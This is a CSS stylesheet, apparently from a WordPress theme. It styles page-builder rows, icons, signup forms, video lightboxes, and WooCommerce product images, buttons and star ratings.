.vc_column_container.shadow7:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow7:not(.hover-shadow) article {
  -webkit-box-shadow: 0 10px 30px 5px rgba(0,0,0,0.2);
  box-shadow: 0 10px 30px 5px rgba(0,0,0,0.2);
}
.vc_row.shadow8:not(.hover-shadow),
.vc_column_container.shadow8:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow8:not(.hover-shadow) article {
  -webkit-box-shadow: 0 15px 40px 10px rgba(0,0,0,0.22);
  box-shadow: 0 15px 40px 10px rgba(0,0,0,0.22);
}
.vc_row.shadow9:not(.hover-shadow),
.vc_column_container.shadow9:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow9:not(.hover-shadow) article {
  -webkit-box-shadow: 0 30px 40px 10px rgba(0,0,0,0.22);
  box-shadow: 0 30px 40px 10px rgba(0,0,0,0.22);
}
.vc_row.shadow10:not(.hover-shadow),
.vc_column_container.shadow10:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow10:not(.hover-shadow) article {
  -webkit-box-shadow: 0 18px 55px 10px rgba(0,0,0,0.24);
  box-shadow: 0 18px 55px 10px rgba(0,0,0,0.24);
}
.wpb_row .wpb_column > .vc_column-inner,
.wpb_row.vc_inner > .wpb_column {
  -webkit-transition: background-color 0.3s linear, -webkit-transform 0.2s linear, box-shadow 0.2s linear;
  -moz-transition: background-color 0.3s linear, -moz-transform 0.2s linear, box-shadow 0.2s linear;
  -o-transition: background-color 0.3s linear, -o-transform 0.2s linear, box-shadow 0.2s linear;
  -ms-transition: background-color 0.3s linear, -ms-transform 0.2s linear, box-shadow 0.2s linear;
  transition: background-color 0.3s linear, transform 0.2s linear, box-shadow 0.2s linear;
}
.wpb_row .wpb_column > a {
  display: block;
}
.wpb_column > .wpb_wrapper > a > *:last-child {
  margin-bottom: 0;
}
.wpb_single_image.fullwidth_image .vc_single_image-wrapper,
.wpb_single_image.fullwidth_image img {
  width: 100%;
}
.vc_column_container.column_vertical_align_center {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_column_container.column_vertical_align_center > .vc_column-inner {
  width: 100%;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.vc_column_container.column_vertical_align_bottom {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_column_container.column_vertical_align_bottom > .vc_column-inner {
  width: 100%;
  -webkit-box-pack: end;
  -moz-box-pack: end;
  -o-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.wpb_text_column {
  position: relative;
}
.wpb_text_column em {
  font-style: italic;
}
.wpb_text_column blockquote {
  display: block;
  margin-left: 1em;
}
.woocommerce ul.products {
  list-style: none !important;
  padding-left: 0;
}
.wpb_wrapper .wpb_text_column ul {
  list-style: disc;
  padding-left: 1em;
}
.ui-tabs-hide {
  position: absolute !important;
  left: -9999999px;
}
.mc4wp-form {
  margin: 0;
}
.mc4wp-form .mc4wp-form-fields {
  display: table;
  width: 100%;
}
form.mc4wp-form input {
  border: 0;
  padding: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 16px 10px;
}
form.mc4wp-form label {
  display: none;
}
form.mc4wp-form p:first-child input {
  width: 100%;
  display: inline-block;
  background: #fff;
  padding-left: 10px;
  padding-right: 10px;
  border: 1px solid #c6c6c8;
}
form.mc4wp-form p:nth-child(2) input {
  background: #000;
  color: #fff;
  font-weight: bold;
  border: 1px solid transparent;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -ms-transition: background 0.2s;
  transition: background 0.2s;
}
form.mc4wp-form p {
  display: table-cell;
  margin-bottom: 0;
}
form.mc4wp-form p:first-child {
  width: 75%;
}
form.mc4wp-form p:first-child input {
  max-width: 100%;
}
form.mc4wp-form p:nth-child(2) {
  width: 25%;
}
form.mc4wp-form p:nth-child(2) input {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
  cursor: pointer;
}
form.mc4wp-form {
  display: inline-block;
  width: 100%;
}
.rdy_mc4wp_form.align-center {
  margin-left: auto;
  margin-right: auto;
}
.rdy_mc4wp_form.align-right {
  margin-left: auto;
  margin-right: 0;
}
.rdy_mc4wp_form.shadow .mc4wp-form {
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.15);
  box-shadow: 0 1px 3px rgba(0,0,0,0.15);
}
.rdy-countdown-timer.align-center {
  text-align: center !important;
}
.rdy-countdown-timer.align-left {
  text-align: left !important;
}
.rdy-countdown-timer.align-right {
  text-align: right !important;
}
.rdy-countdown-timer.style2 .rdy-countdown-cell-inner {
  display: inline-block;
}
.rdy-countdown-timer.style2 .rdy-countdown-time,
.rdy-countdown-timer.style2 .rdy-countdown-time-label {
  display: block;
  text-align: center;
}
.rdy-countdown-timer .rdy-countdown-cell {
  margin-right: 14px;
}
.rdy-countdown-timer .rdy-countdown-cell .rdy-countdown-time-label {
  margin-left: 5px;
}
.rdy-countdown-timer .rdy-countdown-cell:last-child {
  margin-right: 0 !important;
}
.rdy-video-lightbox.play_button {
  position: relative;
  width: 90px;
  height: 90px;
  margin: 0 30px;
  display: block !important;
}
.rdy-video-lightbox.play_button.align-left {
  margin-left: 0 !important;
  margin-right: auto !important;
}
.rdy-video-lightbox.play_button.align-center {
  margin-left: auto !important;
  margin-right: auto !important;
}
.rdy-video-lightbox.play_button.align-right {
  margin-left: auto !important;
  margin-right: 0 !important;
}
.rdy-video-lightbox.play_button:before {
  display: block;
  position: absolute;
  content: ' ';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 2px solid #000;
  z-index: 10;
  -webkit-border-radius: 200px;
  border-radius: 200px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.rdy-video-lightbox span {
  display: block;
  height: 100%;
  width: 100%;
  -webkit-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.rdy-video-lightbox svg {
  display: block;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: 2px;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
}
.rdy-video-lightbox path {
  fill: #000;
}
.rdy-video-lightbox:hover:before {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.rdy-video-lightbox:hover span {
  -webkit-transform: scale(1.3) !important;
  -moz-transform: scale(1.3) !important;
  -o-transform: scale(1.3) !important;
  -ms-transform: scale(1.3) !important;
  transform: scale(1.3) !important;
}
.rdy-video-lightbox.color-light.play_button:before {
  border-color: #fff;
}
.rdy-video-lightbox.color-light path {
  fill: #fff;
}
.wpb_royalslider_element {
  overflow: hidden;
}
.vc_icon_element.vc_icon_element-align-inline {
  display: inline-block;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs {
  max-width: 100% !important;
  height: 1.2em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner {
  width: 2.5em !important;
  height: 2.5em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm {
  max-width: 100% !important;
  height: 1.6em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner {
  width: 3.15em !important;
  height: 3.15em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md {
  max-width: 100% !important;
  height: 2.15em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner {
  width: 4em !important;
  height: 4em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg {
  max-width: 100% !important;
  height: 2.85em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner {
  width: 5em !important;
  height: 5em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl {
  max-width: 100% !important;
  height: 5em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner {
  width: 7.15em !important;
  height: 7.15em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-blue svg path {
  stroke: #5472d2 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-turquoise svg path {
  stroke: #00c1cf !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-pink svg path {
  stroke: #fe6c61 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-violet svg path {
  stroke: #8d6dc4 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-peacoc svg path {
  stroke: #4cadc9 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-chino svg path {
  stroke: #cec2ab !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-mulled_wine svg path {
  stroke: #50485b !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-vista_blue svg path {
  stroke: #75d69c !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-black svg path {
  stroke: #2a2a2a !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-grey svg path {
  stroke: #ebebeb !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange svg path {
  stroke: #f7be68 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sky svg path {
  stroke: #5aa1e3 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green svg path {
  stroke: #6dab3c !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-juicy_pink svg path {
  stroke: #f4524d !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sandy_brown svg path {
  stroke: #f79468 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-purple svg path {
  stroke: #b97ebb !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-white svg path {
  stroke: #fff !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner {
  width: 9em !important;
  height: 9em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner svg {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.vc_icon_element.svg-animation .vc_icon_element-inner .vc_icon_element-link {
  z-index: 1;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs svg {
  width: 1.2em !important;
  height: 1.2em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm svg {
  width: 1.6em !important;
  height: 1.6em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md svg {
  width: 2.15em !important;
  height: 2.15em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg svg {
  width: 2.85em !important;
  height: 2.85em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl svg {
  width: 5em !important;
  height: 5em !important;
}
.woocommerce .products.owl-carousel .product-item {
  width: 100% !important;
}
/*--------------------------------------------------------------
* 9.0 WooCommerce
==============================================================*/
.woocommerce h1.page-title {
  text-align: center;
  margin-bottom: 40px;
}
.woocommerce.single-product .wc-product-row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.product-big-image {
  overflow: hidden;
}
.product-big-image .item {
  width: 100%;
}
.product-big-image .owl-controls {
  margin-top: 0;
  text-align: center;
}
.product-big-image .owl-nav div {
  position: absolute;
  display: block;
  width: 66px;
  height: 79px;
  top: 50%;
  margin: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: transparent;
/*border:3px solid #fff;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;opacity:1;*/
  font-size: 20px;
  line-height: 1;
  color: #fff;
  text-align: center;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}
.product-big-image .owl-nav div i {
  color: #222;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  transform: translateY(-50%) translateX(-60%);
}
.product-big-image .owl-nav div.owl-next i {
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  transform: translateY(-50%) translateX(-30%);
}
.product-big-image .owl-nav div.owl-prev,
.product-big-image .owl-nav div.owl-next {
  background-color: rgba(255,255,255,0.3);
}
.product-big-image .owl-nav div:hover {
  background-color: #fff;
  color: #222;
}
.product-big-image .owl-nav div.owl-prev {
  left: 0;
}
.product-big-image .owl-nav div.owl-next {
  right: 0;
}
.product-big-image .owl-pagination {
  position: absolute;
  left: 0;
  bottom: -37px;
  width: 100%;
}
.product-big-image .owl-dot {
  margin-top: 5px;
  display: inline-block;
  zoom: 1;
*display:inline
}
*display:inline
.product-big-image .owl-dot span {
  display: block;
  width: 8px;
  height: 8px;
  margin: 5px 4px;
  background: 0 0;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  border: 2px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.product-big-image .owl-dot.active span,
.product-big-image .owl-dot:hover span {
  background: #fff;
}
.product-big-image.outer-gray .owl-dot span {
  border-color: #bbb;
}
.product-big-image.outer-gray .owl-dot.active span,
.product-big-image.outer-gray .owl-dot:hover span {
  background: #bbb;
}
.product-big-image .tp-leftarrow.default {
  position: absolute;
  display: block;
  width: 30px;
  height: 30px;
  margin: 0;
  background: 0 0;
  background-color: transparent;
  border: 3px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  font-size: 14px;
  line-height: 1;
  color: #fff;
  text-align: center;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.product-big-image .tp-leftarrow.default:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  transform: translateY(-50%) translateX(-60%);
  content: "\f053";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.product-big-image .tp-leftarrow.default:hover {
  background-color: #fff;
  color: #222;
}
.product-big-image .tp-rightarrow.default {
  position: absolute;
  display: block;
  width: 30px;
  height: 30px;
  margin: 0;
  background: 0 0;
  background-color: transparent;
  border: 3px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  font-size: 14px;
  line-height: 1;
  color: #fff;
  text-align: center;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.product-big-image .tp-rightarrow.default:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  transform: translateY(-50%) translateX(-30%);
  content: "\f054";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.product-big-image .tp-rightarrow.default:hover {
  background-color: #fff;
  color: #222;
}
.product-big-image .tp-bullets.simplebullets.round .bullet {
  display: block;
  width: 8px;
  height: 8px;
  margin: 5px 4px;
  background: 0 0;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  border: 2px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.product-big-image .tp-bullets.simplebullets.round .bullet.selected {
  background: #fff;
}
.arrows-at-hover .owl-controls .owl-nav div {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.arrows-at-hover:hover .owl-controls .owl-nav div {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.woo_thumbs_slider .owl-item.synced .button img {
  border: 1px solid #ccc;
}
.woo_thumbs_slider .button:last-child {
  margin: 0;
}
.woo_thumbs_slider .button {
  padding: 0 9px 0 9px;
  overflow: hidden;
}
.top-product-section {
  position: relative;
  margin-bottom: 18px;
}
.top-product-section .star-rating {
  float: none !important;
  position: absolute !important;
  bottom: 6px;
  left: 10px;
}
.woocommerce .products.wc_catalog_animation {
  padding-top: 60px;
  padding-bottom: 60px;
}
.woocommerce .products.wc_catalog_animation li.product {
  margin-bottom: 100px;
}
.woocommerce .product_button {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 35px;
  height: 35px;
  padding: 0;
  margin: 0;
}
.woocommerce .product_button a.button {
  display: block !important;
  font-size: 100%;
  line-height: 1em;
  cursor: pointer;
  position: relative;
  text-decoration: none;
  text-align: center;
  overflow: visible;
  padding: 19px 30px;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  left: auto;
  color: #fff !important;
  text-shadow: 0 0 0 #fff !important;
  border: 0 !important;
  -webkit-box-shadow: inset 0 0 0 rgba(0,0,0,0.075), inset 0 0 0 rgba(255,255,255,0.3), 0 0 0 rgba(0,0,0,0.1) !important;
  box-shadow: inset 0 0 0 rgba(0,0,0,0.075), inset 0 0 0 rgba(255,255,255,0.3), 0 0 0 rgba(0,0,0,0.1) !important;
  font-size: 12px !important;
  text-transform: uppercase !important;
  font-weight: 900 !important;
  max-width: 880px !important;
  -webkit-appearance: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.product_button a.button,
.product_button button.button,
.product_button input.button,
.product_button #respond input#submit,
.product_button #content input.button {
  width: 35px;
  height: 35px;
  padding: 0 !important;
  margin: 0;
  text-indent: -9999px;
  background-image: url("../images/small_addto_bag.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-color: #fff;
  z-index: 100;
}
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
  padding-top: 0.5em;
  white-space: nowrap;
  display: inline-block;
}
.woocommerce a.product_type_grouped,
.woocommerce-page a.product_type_grouped,
.woocommerce a.product_type_variable,
.woocommerce-page a.product_type_variable {
  background-image: url("../images/small_select.svg");
}
.woocommerce a.product_type_external,
.woocommerce-page a.product_type_external {
  background-image: url("../images/external_link.svg");
}
a.button.added::before,
button.button.added::before,
input.button.added::before,
#respond input#submit.added::before,
#content input.button.added::before,
.woocommerce a.button.added::before,
.woocommerce button.button.added::before,
.woocommerce input.button.added::before,
.woocommerce #respond input#submit.added::before,
.woocommerce #content input.button.added::before {
  content: "";
  position: relative;
  z-index: 1;
  height: 35px;
  width: 60px;
  top: 0px !important;
  right: 35px !important;
  text-indent: 0;
  line-height: 35px;
  background-color: #ff7200 !important;
  -webkit-font-smoothing: antialiased;
}
.woocommerce #content input.button.added:before,
.woocommerce #respond input#submit.added:before,
.woocommerce a.button.added:before,
.woocommerce button.button.added:before,
.woocommerce input.button.added:before,
.woocommerce-page #content input.button.added:before,
.woocommerce-page #respond input#submit.added:before,
.woocommerce-page a.button.added:before,
.woocommerce-page button.button.added:before,
.woocommerce-page input.button.added:before {
  position: absolute;
  text-indent: 0;
  font-size: 11px;
  font-weight: bold !important;
  content: "added";
}
.woocommerce #content input.button.loading:before,
.woocommerce #respond input#submit.loading:before,
.woocommerce a.button.loading:before,
.woocommerce button.button.loading:before,
.woocommerce input.button.loading:before,
.woocommerce-page #content input.button.loading:before,
.woocommerce-page #respond input#submit.loading:before,
.woocommerce-page a.button.loading:before,
.woocommerce-page button.button.loading:before,
.woocommerce-page input.button.loading:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
a.button.loading:before,
button.button.loading:before,
input.button.loading:before,
#respond input#submit.loading:before,
#content input.button.loading:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
a.added_to_cart {
  display: none !important;
}
.woocommerce .category_header {
  overflow: hidden;
  padding-top: 50px;
  padding-bottom: 50px;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.woocommerce .category_header .page-title {
  margin-bottom: 0;
}
.woocommerce nav.woocommerce-breadcrumb {
  color: #a0a0a0;
}
.woocommerce nav.woocommerce-breadcrumb a {
  color: #333;
}
.woocommerce .page-title {
  color: #000;
}
.woocommerce .light .page-title,
.woocommerce .light .term-description p,
.woocommerce .light .list_categories .category_item a {
  color: #fff;
}
.woocommerce .light nav {
  color: #a0a0a0;
}
.woocommerce .light nav a {
  color: #fff;
}
.woocommerce .tabs-style-underline nav li a::after {
  height: 2px !important;
  background: #666 !important;
}
.product_thumbnail img {
  width: 100%;
}
.product_thumbnail.woo_product_image_hover {
  position: relative;
  background-color: #fff;
  line-height: 0;
}
.product_thumbnail_background {
  width: 100%;
  height: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  display: block;
  position: absolute;
  -webkit-background-size: 0px;
  -moz-background-size: 0px;
  background-size: 0px;
  background-repeat: no-repeat;
  -webkit-transition: opacity ease 0.2s !important;
  -moz-transition: opacity ease 0.2s !important;
  -o-transition: opacity ease 0.2s !important;
  -ms-transition: opacity ease 0.2s !important;
  transition: opacity ease 0.2s !important;
}
.product_thumbnail.woo_product_image_hover:hover .product_thumbnail_background {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity ease 0.4s !important;
  -moz-transition: opacity ease 0.4s !important;
  -o-transition: opacity ease 0.4s !important;
  -ms-transition: opacity ease 0.4s !important;
  transition: opacity ease 0.4s !important;
}
.woocommerce .product .offers .price {
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 40px;
}
.woocommerce .product .offers .price ins {
  text-decoration: none;
}
.woocommerce .product .offers .price > .amount:first-child {
  margin-right: 10px;
}
.woocommerce .product .offers .price > .amount:last-child {
  margin-left: 10px;
}
.woocommerce .product .images,
.woocommerce .product .summary {
  margin-bottom: 48px;
}
.woocommerce .product h1 {
  margin-top: 0;
}
.woocommerce .product .post-share {
  border: 0;
}
.woocommerce .summary .post-share .post-share-buttons {
  margin-top: 30px;
  text-align: left;
}
.woocommerce .summary.align-center .post-share .post-share-buttons {
  text-align: center;
}
.product_title {
  margin-bottom: 10px !important;
}
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating {
  margin: 0;
  float: none;
  display: inline-block;
  top: 3px;
  width: 70px;
}
.woocommerce .star-rating span,
.woocommerce-page .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
  float: right;
  overflow: hidden;
  position: relative;
  height: 14px;
  line-height: 12px;
  font-size: 12px;
  width: 70px;
  font-family: star;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  content: "\73\73\73\73\73";
  color: #e0dadf;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
  content: "\53\53\53\53\53";
  top: 0;
  position: absolute;
  left: 0;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  content: "\f005\f005\f005\f005\f005";
  color: #a1a1a1;
  font-size: 15px;
  line-height: 15px;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  content: "\f005\f005\f005\f005\f005";
  color: #ff7200;
  font-size: 15px;
  line-height: 15px;
}
